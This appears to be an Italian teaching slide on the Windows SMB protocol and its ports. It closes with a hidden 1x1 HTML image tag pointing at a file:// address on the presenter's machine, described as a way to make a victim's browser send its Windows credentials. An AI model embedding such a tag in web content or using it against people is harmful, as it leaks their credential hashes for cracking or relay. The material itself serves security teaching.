 SMB di windows

• Il protocollo SMB di windows serve ad accedere a file remoti
• Il server è attivo sulle porte TCP 139 e TCP 445
• Un semplice collegamento in un pagina html forza la vittima ad accedere alla nostra macchina presentando le proprie credenziali (cifrate):

<img src=file://10.0.0.1/null.gif height=1 width=1></img>